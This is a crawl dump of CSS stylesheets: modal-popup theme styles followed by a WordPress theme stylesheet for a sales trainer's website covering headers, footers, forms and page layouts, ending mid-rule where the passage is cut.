.csmodal-content{padding:15px}.csmodal-container .csmodal-footer{padding:15px;padding-top:5px;text-align:right}.csmodal-container .csmodal-footer .csm-ok-btn,.csmodal-container .csmodal-footer .csm-ok-btn:link,.csmodal-container .csmodal-footer .csm-ok-btn:visited{display:inline-block;background-color:#3489e6;color:#fff;text-shadow:1px 1px 2px #1a74d7;padding:7px 20px;border-radius:4px;text-decoration:none;font-size:16px;line-height:16px;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif}.csmodal-container .csmodal-footer .csm-ok-btn:hover,.csmodal-container .csmodal-footer .csm-ok-btn:focus{background-color:#227ee4;color:#fff}.theme-top .cspplity-wrap:before{vertical-align:top}.theme-top .cspplity-content:after{-webkit-box-shadow:0 0 20px rgba(0,0,0,0.25);box-shadow:0 0 20px rgba(0,0,0,0.25)}.theme-top .csmodal-container{border-top-right-radius:0;border-top-left-radius:0}.theme-top .csmodal-container .csmodal-content{padding-top:30px}.theme-bottom-right-corner .cspplity-wrap:before{vertical-align:bottom}.theme-bottom-right-corner .cspplity-container{position:absolute;bottom:0;right:0}.theme-bottom-right-corner .cspplity-content:after{-webkit-box-shadow:0 10px 20px rgba(0,0,0,0.25);box-shadow:0 10px 20px rgba(0,0,0,0.25)}.theme-bottom-right-corner .csmodal-container{border-radius:0}.theme-plain .csmodal-container{border-radius:0}.theme-plain .csmodal-container .csmodal-footer .csm-ok-btn,.theme-plain .csmodal-container .csmodal-footer .csm-ok-btn:link,.theme-plain .csmodal-container .csmodal-footer .csm-ok-btn:visited{border-radius:0}.theme-os{background-color:rgba(100,100,100,0.65)}.theme-os .cspplity-content:after{-webkit-box-shadow:0 0 20px rgba(0,0,0,0.25);box-shadow:0 0 20px rgba(0,0,0,0.25)}.theme-os .csmodal-container .csmodal-header{height:20px;background-color:#ddd;border-bottom:1px solid #ccc;border-top:#eee;border-top-left-radius:6px;border-top-right-radius:6px}.theme-wireframe{background-color:rgba(255,255,255,0.65)}.theme-wireframe .csmodal-container{border-radius:0;border:2px solid #000}.theme-wireframe .csmodal-container .csmodal-footer .csm-ok-btn,.theme-wireframe .csmodal-container .csmodal-footer .csm-ok-btn:link,.theme-wireframe .csmodal-container .csmodal-footer .csm-ok-btn:visited{border:2px solid #000;background-color:#444;border:2px solid #000;text-shadow:1px 1px 3px #333;border-radius:0}.theme-wireframe .csmodal-container .csmodal-footer .csm-ok-btn:hover,.theme-wireframe .csmodal-container .csmodal-footer .csm-ok-btn:focus{border:2px solid #000;background-color:#3d3d3d}.theme-flat-attack .csmodal-container{border-radius:0}.theme-flat-attack .csmodal-container .csmodal-content{padding:20px}.theme-flat-attack .csmodal-container .csmodal-footer{padding:10px 0 0 0}.theme-flat-attack .csmodal-container .csmodal-footer .csm-ok-btn,.theme-flat-attack .csmodal-container .csmodal-footer .csm-ok-btn:link,.theme-flat-attack .csmodal-container .csmodal-footer .csm-ok-btn:visited{border-radius:0;background-color:#555;border:0 none;border-top:2px solid #333;text-shadow:1px 1px 3px #444;padding:10px 25px}.theme-flat-attack .csmodal-container .csmodal-footer .csm-ok-btn:hover,.theme-flat-attack .csmodal-container .csmodal-footer .csm-ok-btn:focus{border:0 none;border-top:2px solid #222;background-color:#3d3d3d}
/*# sourceMappingURL=csmodal.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.gitomer.com/wp-content/themes/gitomer/style.css?ver=10.1.6
body_size: 44705
content:
/*

Theme Name: Jeffrey Gitomer WP Theme
Theme URI: 
Author: 
Author URI: 
Description: 
Version: 1.0.5
Template: x

*/

/* Type
------------------------------------
*/



h1, .h1 {
    margin-top: 1em;
    font-size: 45px;
    line-height: 1.3;
    letter-spacing: normal;
}

h2, .h2 {
    margin-top: 1em;
    font-size: 28px !important;
    line-height: 1.3;
    letter-spacing: normal;
}

.subtitle {
    margin-top: 1em;
    font-size: 18px;
    font-weight: 700;
    letter-spacing: 2.5px;
    text-transform: uppercase;
}

.x-btn.x-btn-global, .button, [type="submit"],
.x-btn.x-btn-global:hover, .button:hover, [type="submit"]:hover {
    box-shadow: none;
    background-color: #ab0000;
    border: solid 2px rgba(0,0,0,0);
    border-radius: 30px;
    text-shadow: none;
    font-weight: bold;
    padding: 1em 1.825em 1em;
    text-transform: uppercase;
}

.x-btn.x-btn-global:hover, .button:hover, [type="submit"]:hover {
	background-color: rgba(0,0,0,0);
	color: #ab0000;
	border: solid 2px #ab0000;
}

.x-btn.gradient-button {
    background: #a30000;
    background: -moz-linear-gradient(left, #a30000 0%, #3b0000 100%);
    background: -webkit-linear-gradient(left, #a30000 0%,#3b0000 100%);
    background: linear-gradient(to right, #a30000 0%,#3b0000 100%);
    border: none;
    color: #fff;
}

.x-btn.gradient-button:hover {
    background: #a30000;
    background: -moz-linear-gradient(right, #a30000 0%, #3b0000 100%);
    background: -webkit-linear-gradient(right, #a30000 0%,#3b0000 100%);
    background: linear-gradient(to left, #a30000 0%,#3b0000 100%);
    border: none;
    color: #fff;
}

.x-btn.ghost-button {
    background-color: rgba(0,0,0,0);
    border: solid 2px #000;
    color: #000;
}

.x-btn.ghost-button:hover {
    background: #000;
    border: solid 2px #000;
    color: #fff;
}

.x-btn.ghost-button.white {
    background-color: rgba(0,0,0,0);
    border: solid 2px #fff;
    color: #fff;
}

.x-btn.ghost-button.white:hover {
    background: #fff;
    border: solid 2px #fff;
    color: #000;
}

/* Header
------------------------------------
*/

.x-navbar .desktop .sub-menu a {
    color: #404040 !important;
}

.x-topbar {
    position: relative;
    min-height: 56px;
    height: 56px;
    border-bottom: none;
    background-color: #2c2c2c;
    background: url(img/bg-texture-top.jpg);
    background-size: 1237px;
    z-index: 1031;
}

.x-topbar-inner .x-container.width {
    width: 100%;
}

.x-topbar .p-info {
    display: none;
}

.x-topbar .x-social-global {
    float: left;
    margin-top: 0;
}

.x-topbar .x-social-global a {
    margin-left: 15px;
    font-size: 16px;
    color: #c4c4c4;
    line-height: 56px;
}

.x-topbar .x-social-global a:hover,
.x-topbar .add-links a:hover {
	color: #FED046;
}

.x-topbar .top-logo {
    width: 25px;
    height: 39px;
    display: block;
    background: url(img/logo-top.png) no-repeat;
    background-size: contain;
    margin: 7px auto 0 auto;
}

.x-topbar .add-links {
    float: right;
}

.x-topbar .add-links a {
    color: #c4c4c4;
    font-size: 16px;
    line-height: 56px;
}

.x-topbar .add-links .ico-git-guy {
    background: url(img/ico-git-guy.png) no-repeat;
    width: 15px;
    height: 31px;
    display: inline-block;
    position: relative;
    top: 6px;
    margin-left: 10px;
    margin-right: 15px;
    background-size: contain;
}

.x-topbar .add-links .ico-flag {
	background: url(img/ico-flag.png) no-repeat;
	width: 16px;
    height: 17px;
    display: inline-block;
    position: relative;
    top: 4px;
    margin-left: 10px;
    margin-right: 15px;
    background-size: contain;
}

.x-logobar {
    display: none;
}

.x-navbar {
    border: 0;
}

.x-navbar-inner {
    min-height: 90px;
    background-color: #ab0000;
}

.x-topbar .p-info, .x-topbar .p-info a, .x-navbar .desktop .x-nav > li > a, .x-navbar .desktop .sub-menu a, .x-navbar .mobile .x-nav li > a, .x-breadcrumb-wrap a, .x-breadcrumbs .delimiter {
    color: #fff;
}

.x-navbar .desktop .x-nav > li > a:hover, .x-navbar .desktop .x-nav > .x-active > a, .x-navbar .desktop .x-nav > .current-menu-item > a {
    box-shadow: none !important;
    border: solid 1px #fff !important;
}

.x-navbar .desktop .x-nav > li > a {
    height: 50px;
    padding-top: 17px;
}

.x-navbar .desktop .x-nav > li > a {
    height: 50px !important;
    padding-top: 17px !important;
    border: solid 1px #ab0000 !important;
}

.x-nav-wrap.desktop {
    display: block;
    padding-top: 18px;
}

.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce) {
    padding-left: 18px !important;
    padding-right: 18px !important;
    margin-right: 5px;
}

#menu-item-27 a {
    color: #ab0000;
    font-weight: bold;
    margin: 0;
}

#menu-item-27 {
    background-color: #fff;
}

#menu-item-27:hover {
    background-color: #FED046;
}

#menu-item-27:hover a {
    color: #000;
}

.x-topbar .x-container .x-column:nth-child(1),
.x-topbar .x-container .x-column:nth-child(3) {
    width: 39.66666%;
}

.x-topbar .x-container .x-column:nth-child(2) {
    width: 12.66666%;
}

@media (max-width: 979px) {
	
	.x-topbar .x-container .x-column:nth-child(1),
	.x-topbar .x-container .x-column:nth-child(2),
	.x-topbar .x-container .x-column:nth-child(3) {
     width: 100%;
 }

 .home-about-mobile-img {
  display: block;
}

.home-about .x-bg {
  display: none;
}

.home-about {
  padding: 0 !important;
}

.x-topbar {
 /*height: 170px;*/
 text-align: center;
}

.x-topbar .x-social-global {
    	/*float: none;
    	margin-top: 0;
    	width: 100%;*/
    	display: none;
    }
    
    .x-topbar .top-logo {
    	margin: 0 auto 10px auto;
    	position: absolute;
    	top: 78px;
    	left: 30px;
    }
    
    .masthead-stacked .x-btn-navbar {
    	display: inline-block;
    	float: right;
    }
    
    .x-topbar .add-links {
    	float: none;
    }
    
    .x-nav-wrap.desktop {
     display: none;
 }

 .x-topbar-inner.x-container.max.width {
     width: 100%;
 }

}

@media (max-width: 1335px) {
	.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce) {
     padding-left: 12px !important;
     padding-right: 12px !important;
     font-size: 14px !important;
 }
}


@media (max-width: 1224px) {
	.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce) {
     padding-left: 12px !important;
     padding-right: 12px !important;
     font-size: 13px !important;
 }
}


@media (max-width: 1158px) {
	.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce) {
     padding-left: 10px !important;
     padding-right: 10px !important;
     font-size: 11px !important;
 }
}


/* Footer
------------------------------------
*/

.x-colophon {
	border: 0;
}

.widget {
    text-shadow: none;
}

footer {
	background-color: #2c2c2c;
    background: url(img/bg-texture.jpg);
    background-size: 1250px;
}

.bottom-logo {
    width: 112px;
    height: 122px;
    display: block;
    background: url(img/logo-bottom.png) no-repeat;
    background-size: contain;
    margin: auto;
}

footer h1 {
    margin: 0 0 25px 0;
    color: #ffd133;
    font-size: 25px;
    font-weight: normal;
    letter-spacing: normal;
    word-spacing: 0.035em;
}

footer p {
    color: #fff;
    font-size: 15px;
    line-height: 20px;
}

footer a {
    color: #fff;
}

footer .x-colophon.top {
    padding: 5% 0 2.25%;
}

footer .x-social-global a {
	margin-right: 5%;
    font-size: 16px;
    color: #c4c4c4;
    line-height: 56px;
}

footer .x-social-global a:hover {
    color: #FED046;
}

footer.x-colophon.top {
    padding: 5% 0 15px;
}

.footer-form select, textarea, input[type="text"], input[type="email"] {
    background-color: rgba(255, 255, 255, 0.2);
    border: none;
    border-radius: 20px;
    padding-left: 20px;
    color: #fff;
}

.foot-form input[type="text"], .foot-form input[type="email"],  .foot-form textarea{
    width:100%;
}


.foot-form #_form_31_submit:hover{

    background: #fff3af;
    transition:0.3s;
}

#menu-item-5968 a{
    background: #fff;
    color:#AB0201;
    transition: 0.1s;
    border:0!important;
    outline:0;
}

#menu-item-5968 a:hover{
 background: #750000;
 color: #ffffff;
 transition: 0.1s;
 border: 0!important;
 outline: 0;
}

.modal form [type="submit"], .foot-form #_form_31_submit{
    background: #FFD133;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    padding: 10px 50px;
    color: #333;
    text-shadow: none;
    font-weight: 400;
    letter-spacing: 1px;
    text-align: center;
    margin: 0 auto;
    display: block;
    transition:0.3s;
}

.footer-form textarea {
    padding-top: 14px;
}

.modal form [type="submit"], .footer-form [type="submit"] {
    border: none;
    text-shadow: none;
    box-shadow: none;
    border-radius: 20px;
    padding: 4px 50px 6px;
    color: #000;
    background-color: #ffd133;
}

.modal form [type="submit"]:hover, .footer-form [type="submit"]:hover {
    border: none;
    text-shadow: none;
    box-shadow: none;
    border-radius: 20px;
    padding: 4px 50px 6px;
    color: #000;
    background-color: #fff;
}

.footer-form [type="submit"]:hover, .footer-form [type="submit"]{
    float:right;
}

.x-colophon+.x-colophon {
    border-top: none;
    box-shadow: none;
}

.x-colophon.bottom .x-container {
    border-top: 1px solid #ffd133;
    padding-top: 10px;
}

.x-colophon.bottom {
    padding: 0 0 10px 0;
    font-size: 10px;
    text-align: center;
    color: #7a7a7a;
}

.x-colophon.bottom .x-colophon-content {
    margin: 10px 0 10px;
    font-weight: 400;
    font-size: 13px;
    letter-spacing: normal;
    line-height: initial;
    float: left;
    color: #fff;
}

@media (max-width: 979px) {
	
    .x-colophon.top .x-column .widget:first-child {
        margin-top: 1.3em;
    }

    footer .x-social-global a {
        line-height: 16px;
    }
}

@media (min-width: 980px) {
	
    footer .x-column.x-1-4 {
        width: 18%;
    }

    footer .x-column.x-1-4.last {
        width: 28%;
        float: right;
    }
}

/* Home Page
------------------------------------
*/

.mi-logo-slider-plugin .mi-owl-prev {
    left: -35px;
}

.mi-logo-slider-plugin .mi-owl-next {
    right: -35px;
}

.mi-logo-display-horizontal-slider.mi-logo-layout-simple.mi-owl--nav-both-side .mi-owl-prev, .mi-logo-display-horizontal-slider.mi-logo-layout-simple.mi-owl--nav-both-side .mi-owl-next {
    top: 50%;
}

.places-row {
    max-width: 955px !important;
}

.places-row .x-column:hover .x-icon {
    color: #ab0000 !important;
}

.places-row .x-column {
    margin-right: 5px;
}

.places-row  .x-column.x-1-3 {
    width: 31.8%;
}

.places-row a.home-places {
	color: #404040;	
	display: block;
}

.places-row a.home-places:hover {
	color: #404040;	
	color: #ab0000 !important;
}

.info-box:hover {
	background-color:  #ab0000 !important;
}

.cta-btn-wrap {
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
}

.info-box .cta-btn {
    display:  none;
    margin: auto;
    width: 70%;
    top: 45%;
}

.info-box .x-line {
	width: 130px;
    max-width: none;
    border-top-width: 5px;
    border-style: solid;
    border-color: #ab0000;
    font-size: 1em;
    margin: auto auto 30px auto;
}

.info-box:hover .cta-btn {
    display:  block;
}

.info-box:hover .cta-wrapper {visibility:  hidden;}

.home-about-mobile-img {
	display: none;
}

@media (max-width: 979px) {
    .home-about .x-bg {
    /*display: block;
    position: relative;
    height: 300px;*/
    display: none;
}

.home-about-mobile-img {
    max-width: 160%;
    width: 160%;
    display: block;
    margin-left: -25%;
    padding-top: 10px;
}

.el3.x-column {
    padding: 0 !important;
}

}

@media (max-width: 767px) {
    .home-about .x-bg div {
        background-position-x: 58%!important;
    }

    .places-row  .x-column.x-1-3 {
        width: 100%;
        margin-top: 10px;
    }

    .el87.x-container {
        margin: 0px auto 0em auto !important;
    }

    .el25.x-container {
        margin: 0em auto 0em auto;
    }

    .info-box-empty {
        display: none;
    }

    .info-box {
        margin-top: 10px;
    }
}

/* Contact Page
------------------------------------
*/

.get-started .x-bg {
    width: 50%;
}

.get-started .subtitle {
	color: #010101;
    font-size: 15px;
    margin: 0;
}

.get-started h1 {
	color: #010101;
	margin: 0 0 30px 0;
}

.contact-jeff select,
.contact-jeff textarea, 
.contact-jeff input[type="text"], 
.contact-jeff input[type="email"] {
    background-color: #fff;
    color: #010101;
    border-radius: 0;
    font-size: 19px;
    font-weight: 300;
    padding: 10px 15px;
    opacity: 1; 
    transition: opacity 0.3s ease;
}

.contact-jeff .wpcf7-list-item {
    display: block;
}

.contact-jeff input[type="checkbox"] {
	cursor: pointer;
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 0;
    box-sizing: border-box;
    position: relative;
    box-sizing: content-box;
    width: 28px;
    height: 28px;
    border-width: 0;
    transition: all .3s linear;
    vertical-align: bottom;
    top: 8px;
    margin-right: 10px;
    margin-left: 10px;
}

.contact-jeff input[type="checkbox"]:checked:after {
    content: '';
    position: absolute;
    width: 14px;
    height: 8px;
    background: transparent;
    top: 8px;
    left: 7px;
    border: 3px solid rgb(171, 0, 0);
    border-top: none;
    border-right: none;
    transform: rotate(-45deg);
}

.contact-jeff .looking-check {
    padding: 5px 0 30px 30px;
}

.contact-jeff  input.wpcf7-form-control.wpcf7-submit:hover {
    background-color: #fff;
    color: #ab0000;
}

.contact-jeff  input.wpcf7-form-control.wpcf7-submit {
    background-color: #ab0000;
    border: solid 2px #ab0000;
    border-radius: 50px;
    text-shadow: none;
    font-weight: bold;
    padding: 0.5em 4.825em 0.5em;
    text-transform: uppercase;
    box-shadow: none;
    font-size: 18px;
    letter-spacing: 2px;
    margin-top: 10px;
}

.contact-jeff p {
    text-align: center;
}

.contact-jeff textarea::placeholder,
.contact-jeff input[type="text"]::placeholder, 
.contact-jeff input[type="email"]::placeholder {
	color: #010101;
}

.contact-jeff textarea:focus::placeholder,
.contact-jeff input[type="text"]:focus::placeholder, 
.contact-jeff input[type="email"]:focus::placeholder {
	opacity: 0;
	transition: opacity 0.3s ease;
}

.contact-jeff {
    padding-left: 30px;
}

@media (max-width: 979px) {
	
    .page-id-101 .el25 h2.h-custom-headline.h3 {
        margin-top: 0;
    }

    .contact-jeff .looking-check {
        padding: 5px 0 30px 10px;
    }

    .contact-jeff {
        padding-left: 0;
    }

}


/* Sales Caffeine Page
------------------------------------
*/

.get-free .x-bg {
    width: 50%;
}

.get-free-content {
    background: url(img/get-arrow.png) no-repeat right 70%;
    background-size: 37px;
    background-position-y: 60%;
}

@media (max-width: 979px) {
    .get-free .x-bg {
     width: 100%;
     height: 60%;
 }

 .page-id-161 .places-row h2.h-custom-headline.h3 {
    margin-top: 0;
}

.get-free-form {
    background-color: #f2f2f2 !important;
    width: 150% !important;
    margin-left: -25%;
    padding: 30px 25%;
}

.get-free-content {
	padding: 0 .5em 1.9em .5em !important;
	background: url(img/get-arrow-down.png) no-repeat center 97%;
    background-size: 79px;
}

}

/* Gitbit Page
------------------------------------
*/

.get-access .x-bg {
    width: 50%;
}

.get-access-content {
    background: url(img/get-arrow.png) no-repeat right 70%;
    background-size: 37px;
}


@media (max-width: 979px) {
    .get-access .x-bg {
     width: 100%;
     height: 60%;
 }

 .page-id-186 .places-row h2.h-custom-headline.h3 {
    margin-top: 0;
}

.get-access-form {
    background-color: #f2f2f2 !important;
    width: 150% !important;
    margin-left: -25%;
    padding: 30px 25%;
}

.get-access-content {
	padding: 0 .5em 3.9em .5em !important;
	background: url(img/get-arrow-down.png) no-repeat center 90%;
    background-size: 79px;
}

.get-access-form .contact-jeff input.wpcf7-form-control.wpcf7-submit {
    padding: 0.5em 2.825em 0.5em;
}
}

@media (min-width: 980px) {


    .get-access .x-container {
        position: relative;
    }

    .get-access-content {
        position: absolute;
        margin-top: 235px;
        left: 0;
        transform: translateY(-60%);
    }

    .get-access-form {
        float: right;
    }
    
}

/* King of Sales Page
------------------------------------
*/

.about-info {
    width: 100%;
    display: table;
}

.about-info .x-column {
    padding: 0.2em;
}

.about-img {
    position: relative;
    cursor: pointer;
}

.about-img img {
    width: 250px;
}

.about-img .name-wrapper,
.about-img span {
    position: absolute;
    top: 55%;
    left: 50%;
    transform: translate(-50%, -55%);
}

.about-img .name-wrapper {
	opacity: 0; 
	width: 100%;
    height: 100%;
    max-width: 250px;
    max-height: 250px; 
    overflow: hidden;
    transition: opacity 0.3s ease-in-out;
    border-radius: 100em;
    background-color: rgba(0, 0, 0, 0.60);
}

.x-section .x-container.marginless-columns .about-info .x-column.x-1-3 {
    width: 33.33333%;
    display: inline-block;
    margin-right: 0;
    float: none;
    vertical-align: top;
}

@media (min-width: 768px) {
    .about-img:hover .name-wrapper {
     opacity: 1;
     cursor: pointer;
 }
}

#team-desc{
    padding: 60px 80px 75px 80px;
    height: 100%;
}

.about-img span {
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    letter-spacing: 2.5px;
    text-transform: uppercase;
}

.about-img span p {
    display: none;
}

.about-text {
	display: none;
}

.about-text.show {
	display: block;
}

.about-info .about-text .subtitle p span, .about-info .about-text .x-text p span {
    color: #404040 !important;
}

.x-social-about {
    padding-bottom: 20px;
}

#about-intro .x-social-about {
	display: none;
}

.about-text .x-social-about a {
	color: #404040;
}

.about-text .x-social-about a i {
    margin-left: 3px;
}

.about-text .x-social-about a {
    border: solid 1px;
    border-radius: 100px;
    width: 35px;
    height: 35px;
    line-height: 32px;
    text-align: center;
    display: inline-block;
    position: relative;
    margin: 0 4px;
}

.about-img .x-social-about a {
    margin: 0 5px;
    color: #fff;
}

.about-img .x-social-about a:hover {
    color: #ab0000;
}

#tl1 .t_node_desc span, #content #tl1 .t_node_desc span {
    background: #808080;
    display: none !important;
}

#x-section-1 .my_style_style_3 .t_line_node.active::after {
    top: 21px !important;
}

#x-section-1 .my_style_style_3 .t_line_node::after {
    top: 23px !important;
}

#tl1 .my_timeline_content {
    top: 330px !important;
}

.cust-hs-form ul.hs-error-msgs.inputs-list li label {
    font-size: 15px;
    color: #ab0000;
}

.cust-hs-form ul.hs-error-msgs.inputs-list {
    margin: 0px;
}


.cust-hs-form .smart-field>label {
    display: none;
}

.cust-hs-form input.hs-button.primary.large[type="submit"] {
    padding: 9px 82px !important;
    width: auto !important;
    margin: auto;
    left: 0;
    right: 0;
    background: #ab0000;
    color: #fff !important;
    border-radius: 100px !important;
    height: auto !important;
    box-shadow: 0px 0px 0px;
    margin-top: 22px;
    letter-spacing: 2px;
    font-size: 18px;
    font-weight: 600;
}

.cust-hs-form .hs_submit.hs-submit {
    text-align: center;
}

.cust-hs-form ul.hs-error-msgs.inputs-list li {
    list-style: none;
}

.cust-hs-form .hs-form-field>label {
    display: none;
}
.cust-hs-form input.hs-button.primary.large:hover {
    background: #fff;
    color: #ab0000 !important;
    text-shadow: 0 0em 0em rgba(0,0,0,0.5);
    border: 2px solid;
}

.cust-hs-form {
    padding-left: 35px;
}

.cust-hs-form ul.inputs-list.multi-container li input {
    width: auto;
}

.cust-hs-form ul.inputs-list.multi-container li {
    list-style: none;
}



.cust-hs-form ul.inputs-list.multi-container li input[type="checkbox"] {
  cursor: pointer;
  -webkit-appearance: none;
  appearance: none;
  background: #fff;
  border-radius: 0;
  box-sizing: border-box;
  position: relative;
  box-sizing: content-box;
  width: 28px;
  height: 28px;
  border-width: 0;
  transition: all .3s linear;
  vertical-align: bottom;
  top: 3px;
  margin-right: 10px;
  
}


.cust-hs-form ul.inputs-list.multi-container li input[type="checkbox"]:checked:after {
    content: '';
    position: absolute;
    width: 14px;
    height: 8px;
    background: transparent;
    top: 8px;
    left: 7px;
    border: 3px solid rgb(171, 0, 0);
    border-top: none;
    border-right: none;
    transform: rotate(-45deg);
}
.cust-hs-form .hbspt-form textarea#comments-11cab5a0-222a-45f2-8229-754aaafe32e6 {
    width: 100%;
    border-radius: 0px;
    margin-top: 20px;
    height: 133px;
    background: #fff;
    font-size: 18px;
    padding-top: 12px;
    color: #000;
    font-weight:300;
}
.cust-hs-form  input::-webkit-input-placeholder {
    color: #000 !important;  
}

.cust-hs-form  input:-moz-placeholder { /* Firefox 18- */
    color:#000 !important;   
}

.cust-hs-form  input::-moz-placeholder {  /* Firefox 19+ */
    color: #000 !important;  
}

.cust-hs-form  input:-ms-input-placeholder {  
    color: #000 !important;  
}

.cust-hs-form textarea::-webkit-input-placeholder {
    color: #000;
}


.cust-hs-form textarea:-moz-placeholder { /* Firefox 18- */
    color: #000;  
}


.cust-hs-form textarea::-moz-placeholder {  /* Firefox 19+ */
    color: #000;  
}


.cust-hs-form textarea:-ms-input-placeholder {
    color: #000;  
}


input:focus {
    outline: none;
}

label#label-i_m_looking_to-11cab5a0-222a-45f2-8229-754aaafe32e6{
	display: block;
}

.cust-hs-form input{
  width: 100% !important;
  border-radius: 0px !important;
  height: 50px !important;
  background: #fff;
  font-size: 17px !important;
  color: #000 !important;
  font-weight: 300 !important;
  padding-left: 10px !important;
}
.cust-hs-form input[type="checkbox"] {
    width: 28px !important;
    height: 28px !important;
    padding: 0 !important;
}


.hs-fotter-form-cust .actions input.hs-button.primary.large {
    background: #ffd133;
    color: #000;
    border: 1px solid #ffd133 !important;
    border-radius: 100px;
    padding: 4px 46px !important;
    font-size: 15px;
    /*     line-height: 29px; */
    text-shadow: none;
    box-shadow: none;
}

.hs-fotter-form-cust input {
    border-radius: 100px !important;
    height: 25px !important;
    padding-left: 12px !important;
    border: 1px solid !important;
    margin-bottom: 0px !important;
}

.hs-fotter-form-cust textarea {
    border: 1px solid !important;
    border-radius: 15px !important;
    height: 92px !important;
    padding-top: 10px !important;
    padding-left: 10px !important;
}
.hs-fotter-form-cust .hs_message.hs-message.hs-fieldtype-textarea.field.hs-form-field {
    margin-bottom: 0px !important;
}

.hs-fotter-form-cust .hs-form-field>label {
    display: none !important;
}

.hs-fotter-form-cust .actions {
    margin: 0px !important;
    padding: 0 !important;
    float: right !important;
    padding-right: 20px !important;
    margin-left: 0px !important;
}
.hs-fotter-form-cust .actions input.hs-button.primary.large:hover {
    background: #ab0000;
    color: #fff;
    border: 1px solid #ab0000 !important;
    outline: none;
}

ul.hs-error-msgs.inputs-list li label {
    color: #C5C5C5  !important;
}


@media (max-width: 767px) {
	
    .rs-background-video-layer {
        visibility: hidden;
        z-index: 0;
        display: none;
    }

    .x-section .x-container.marginless-columns .about-info .x-column.x-1-3 {
        width: 100%;
        display: inline-block;
    }
    .el1.x-section {
        padding: 14px 0px 15px 0px;
    }
    .get-started .subtitle {
        font-size: 14px;
        letter-spacing: 0px;
    }
    .cust-hs-form input {
        width: 100% !important;
        height: 42px !important;
        font-size: 13px !important;
        padding-left: 10px !important;
    }
    .cust-hs-form ul.inputs-list.multi-container li span {
        font-size: 14px;
        width: auto;
    }
    .cust-hs-form ul.inputs-list.multi-container {
        margin: 0px;
    }
    .cust-hs-form .hbspt-form textarea#comments-11cab5a0-222a-45f2-8229-754aaafe32e6 {

        font-size: 14px;
    }
    .cust-hs-form {
        padding-left: 0px;
    }
    .el2.x-container {
        padding: 0em 1.5em 0em 1.5em !important
    }
    .el1.x-section {
        padding: 13px 0px 15px 0px;
    }	
    .get-started h1 {
        margin: 0 0 14px 0;
    }
    .cust-hs-form ul.inputs-list.multi-container li input[type="checkbox"] {
        width: 23px !important;
        height: 23px !important;
        top: 0px;
    }
    
    .cust-hs-form ul.inputs-list.multi-container li input[type="checkbox"]:checked:after {
        top: 6px;
        left: 5px;
        width: 13px;
        height: 7px;
    }
    .cust-hs-form input.hs-button.primary.large[type="submit"] {
        padding: 9px 65px !important;
    }
    .cust-hs-form ul.inputs-list.multi-container li label {
        display: inline-flex;
    }
    .subtitle {
        margin-top: 1em;
        font-size: 14px;
        font-weight: 700;
        letter-spacing: 0px;
    }
    .get-started .x-bg-layer-lower-image {
     display: none;
 }
}


@media (max-width: 979px) {
	
    .who-is .x-bg .x-bg-layer-lower-image {
        background-position: left -200px center !important;
    }
    
}

@media (min-width: 768px) and (max-width: 1024px) {
    .cust-hs-form ul.inputs-list.multi-container li span {
        font-size: 14px;
        width: auto;
    }


    .cust-hs-form ul.inputs-list.multi-container {
        margin: 0px;
    }
    .get-started .subtitle {
        color: #010101;
        font-size: 13px;
    }
    .cust-hs-form ul.inputs-list.multi-container li input[type="checkbox"] {
        width: 23px !important;
        height: 23px !important;
        top: 0px;
    }
    .cust-hs-form ul.inputs-list.multi-container li label {
        display: inline-flex;
    }
    .cust-hs-form input.hs-button.primary.large[type="submit"] {
        padding: 9px 67px !important;
    }
    .cust-hs-form .hbspt-form textarea#comments-11cab5a0-222a-45f2-8229-754aaafe32e6 {
        font-size: 15px;
    }
    .cust-hs-form input {
        font-size: 14px !important;
    }
}




input.hs-input.error:focus, .hs-form-e2f2b18b-9281-464a-a815-525ca55c5441_3232a4cd-7103-41f4-b86c-cff8b06fc258 div.field.error input:focus, .hs-form-e2f2b18b-9281-464a-a815-525ca55c5441_3232a4cd-7103-41f4-b86c-cff8b06fc258 div.field.error textarea:focus, .hs-form-e2f2b18b-9281-464a-a815-525ca55c5441_3232a4cd-7103-41f4-b86c-cff8b06fc258 div.field.error .chzn-choices:focus, textarea.hs-input.error:focus {
    border-color: #b9554d;
    box-shadow: 0 0 0px rgba(171,41,32,0.5);
}


.hs-fotter-form-cust input:focus {
    box-shadow: 0px 0px 0px 0px !important;
}

input.hs-input, textarea.hs-input:focus {
    box-shadow: 0px 0px 0px 0px !important;
}

.hs-fotter-form-cust input {
    border-radius: 100px !important;
    height: 25px !important;
    padding-left: 12px !important;
    border: 1px solid !important;
    margin-bottom: 0px !important;
    color: #fff !important;
    border: 1px solid #666 !important;
}
@media (min-width: 995px) {
    div#cs-content .el1.x-section.get-access{
        background-color: transparent;
        height: 574px;
    }
}
/*popup*/
.home .csmodal-container .csmodal-content {
    padding: 15px;
    background: #f3d046;
    color: #000;
}
.hubform input[type="text"], .hubform input[type="email"] {
    background: #fff;
    padding: 18px 14px;
    border: 1px solid transparent;
    border-radius: 0;
    width: 100%;
}
.hubform label {
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 9px;
}
.hubform [type="submit"], .hubform [type="submit"]:hover {
    color: #ffffff;
    border-color: #ab0000;
    background-color: #ab0000;
    margin-bottom: 0.25em;
    text-shadow: none;
    box-shadow: none;
    width: 100%;
    padding: 4px 0px;
    margin-top: 15px;
    border-radius: 16px;
    font-weight: 400;
}
.hubform {
    padding-top: 12px;
}
.hubform .hs-error-msgs li {
    list-style: none;
}
.hubform ul.hs-error-msgs.inputs-list {
    margin: 0;
}
.hubform ul.hs-error-msgs.inputs-list li label {
    color: #ab0000 !important;
}
.hubform h2 {
    text-align: center;
    font-style: normal !important;
    color: #000;
    text-decoration: none;
    font-size: 28px;
    margin: 0;
    text-transform: uppercase;
}
.hubform h3 {
    text-align: center;
    color: #000;
    font-size: 20px;
    margin: 4px 0 25px 0;
}

input#phone-e2f2b18b-9281-464a-a815-525ca55c5441 {
    background: rgba(255, 255, 255, 0.2);
}

textarea#message-e2f2b18b-9281-464a-a815-525ca55c5441 {
    color: #C5C5C5 !important;
    border: 1px solid #666 !important;
}


.row-flex{
